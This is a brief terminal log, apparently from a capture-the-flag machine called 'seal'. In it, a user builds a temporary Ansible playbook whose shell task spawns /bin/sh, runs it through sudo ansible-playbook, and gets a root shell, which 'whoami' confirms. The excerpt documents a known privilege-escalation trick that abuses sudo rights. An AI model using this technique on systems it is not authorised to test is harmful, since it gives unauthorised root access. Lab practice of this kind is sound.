 luis@seal:~/.ansible$ TF=$(mktemp)
luis@seal:~/.ansible$ echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/t
luis@seal:~/.ansible$ sudo ansible-playbook $TF
[WARNING]: provided hosts list is empty, only localhost is available. Note tha
PLAY [localhost] *************************************************************
TASK [Gathering Facts] *******************************************************
ok: [localhost]
TASK [shell] *****************************************************************
# whoami; hostname
root
seal
#
[rf16] 0:openvpn  1:zsh- 2:ssh*